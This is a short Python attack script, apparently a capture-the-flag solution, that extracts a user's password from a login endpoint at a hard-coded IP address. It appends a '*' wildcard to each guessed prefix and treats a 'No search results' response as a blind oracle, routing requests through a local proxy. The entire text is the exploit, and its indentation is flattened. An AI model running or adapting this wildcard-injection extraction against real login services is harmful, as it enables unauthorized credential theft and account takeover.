 import requests
list = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t',
'u','v','w','x','y','z','A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P',
'Q','R','S','T','U','V','W','X','Y','Z','!','"','#','$','%','&',"'",'(',')','+',',','-',
'.','/',':',';','<','=','>','?','@','[',']','^','_','`','{','|','}','~','1','2','3','4','5','6','7','8','9','0']
url = 'http://167.71.143.20:30012/login'
myobj = {'username': 'rEesE', 'password': 'somevalue'}
result = ''
flag = 1
while flag == 1:
flag = 0
for l in list:
myobj['password'] = result + l + '*'
r = requests.post(url, data = myobj, proxies = { "http" : "http://127.0.0.1:9001"})
if ('No search results' in r.text):
result += l
flag = 1
print(result)
break
print('Finish!!')